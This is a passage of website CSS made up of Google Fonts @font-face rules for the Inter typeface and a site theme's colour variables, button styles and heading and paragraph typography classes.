  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


            :root {
                --rows: 10;
                --beae-site-max-width: 1920px;
            }
            
        :root{--beae-global-colors-accent: #dc2626;--beae-global-colors-background: #e7e7e7;--beae-global-colors-primary: #171717;--beae-global-colors-secondary: #171717;--beae-global-colors-text: #171717;--beae-global-colors-primary_50: #e6e6e6;--beae-global-colors-primary_100: #dadada;--beae-global-colors-primary_200: #cfcfcf;--beae-global-colors-primary_300: #b8b8b8;--beae-global-colors-primary_400: #8a8a8a;--beae-global-colors-primary_500: #5c5c5c;--beae-global-colors-primary_600: #171717;--beae-global-colors-primary_700: #141414;--beae-global-colors-primary_800: #121212;--beae-global-colors-primary_900: #0c0c0c;--beae-global-colors-primary_950: #070707;--beae-global-colors-secondary_50: #e6e6e6;--beae-global-colors-secondary_100: #dadada;--beae-global-colors-secondary_200: #cfcfcf;--beae-global-colors-secondary_300: #b8b8b8;--beae-global-colors-secondary_400: #8a8a8a;--beae-global-colors-secondary_500: #5c5c5c;--beae-global-colors-secondary_600: #171717;--beae-global-colors-secondary_700: #141414;--beae-global-colors-secondary_800: #121212;--beae-global-colors-secondary_900: #0c0c0c;--beae-global-colors-secondary_950: #070707;--beae-global-colors-text_50: #e6e6e6;--beae-global-colors-text_100: #dadada;--beae-global-colors-text_200: #cfcfcf;--beae-global-colors-text_300: #b8b8b8;--beae-global-colors-text_400: #8a8a8a;--beae-global-colors-text_500: #5c5c5c;--beae-global-colors-text_600: #171717;--beae-global-colors-text_700: #141414;--beae-global-colors-text_800: #121212;--beae-global-colors-text_900: #0c0c0c;--beae-global-colors-text_950: #070707;--beae-global-colors-accent_50: #fef2f2;--beae-global-colors-accent_100: #fee2e2;--beae-global-colors-accent_200: #fecaca;--beae-global-colors-accent_300: #fca5a5;--beae-global-colors-accent_400: #f87171;--beae-global-colors-accent_500: #ef4444;--beae-global-colors-accent_600: #dc2626;--beae-global-colors-accent_700: #b91c1c;--beae-global-colors-accent_800: #991b1b;--beae-global-colors-accent_900: #7f1d1d;--beae-global-colors-accent_950: #450a0a;--beae-global-colors-background_50: #fbfbfb;--beae-global-colors-background_100: #fafafa;--beae-global-colors-background_200: #f9f9f9;--beae-global-colors-background_300: #f7f7f7;--beae-global-colors-background_400: #f2f2f2;--beae-global-colors-background_500: #eeeeee;--beae-global-colors-background_600: #e7e7e7;--beae-global-colors-background_700: #dfdfdf;--beae-global-colors-background_800: #d8d8d8;--beae-global-colors-background_900: #c8c8c8;--beae-global-colors-background_950: #b9b9b9;--beae-global-colors-white: white;--beae-global-colors-black: black;--beae-global-colors-transparent: transparent;--beae-page-width: 1470px;--beae-site-margin: 30px;--beae-site-margin-mobile: 15px;--beae-pageWidth: 1200px;} .beae-btn-pr{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;letter-spacing: -0.48px;text-transform: capitalize;font-weight: 600;font-style: normal;text-decoration: none;font-family: 'Inter', sans-serif;color: var(--beae-global-colors-white);background: var(--beae-global-colors-primary_600);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;box-shadow: 0px 0px 0px 0px black;padding-left: 38px;padding-right: 38px;padding-top: 16px;padding-bottom: 16px;}  .beae-btn-pr:hover{color: var(--beae-global-colors-white);background: var(--beae-global-colors-primary_500);box-shadow: none;border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;}  .beae-btn-se{color: var(--beae-global-colors-black);font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;text-transform: capitalize;font-weight: 600;letter-spacing: -0.48px;font-style: normal;text-decoration: none;font-family: 'Inter', sans-serif;background: var(--beae-global-colors-background_600);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;box-shadow: 0px 0px 0px 0px black;padding-right: 38px;padding-left: 38px;padding-top: 16px;padding-bottom: 16px;}  .beae-btn-se:hover{color: var(--beae-global-colors-white);background: var(--beae-global-colors-black);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;}  .beae-btn-te{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;text-transform: capitalize;font-weight: 600;letter-spacing: -0.48px;font-style: normal;text-decoration: underline;font-family: 'Inter', sans-serif;color: var(--beae-global-colors-text_600);border-style: solid;border-width: 0px;background: var(--beae-global-colors-transparent);border-radius: 0px;box-shadow: 0px 0px 0px 0px black;}  .beae-btn-te:hover{color: var(--beae-global-colors-text_500);border-style: solid;border-color: #000000;border-width: 0px;background: var(--beae-global-colors-transparent);border-radius: 0px;}  .beae-typo-h1{font-size: calc(68px * var(--text-ratio, 1))  ;line-height: calc(80px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);letter-spacing:-3.36px;text-transform:none;font-weight:700;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h2{font-size: calc(58px * var(--text-ratio, 1))  ;line-height: calc(69px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-2.88px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h3{font-size: calc(45px * var(--text-ratio, 1))  ;line-height: calc(54px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-2.24px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h4{font-size: calc(38px * var(--text-ratio, 1))  ;line-height: calc(46px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;letter-spacing:-1.92px;font-weight:700;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h5{line-height: calc(38px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-1.6px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;font-size: calc(32px * var(--text-ratio, 1))  ;} .beae-typo-h6{font-size: calc(29px * var(--text-ratio, 1))  ;line-height: calc(34px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_900);font-weight:700;text-transform:none;letter-spacing:-1.44px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p1{font-size: calc(22px * var(--text-ratio, 1))  ;line-height: calc(31px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);text-transform:none;font-weight:400;letter-spacing:-0.672px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p2{line-height: calc(27px * var(--text-ratio, 1))  ;font-size: calc(19px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);font-weight:400;letter-spacing:-0.576px;text-transform:none;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p3{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(22px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);font-weight:400;letter-spacing:-0.48px;text-transform:none;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} @media screen and (max-width: 768px) {
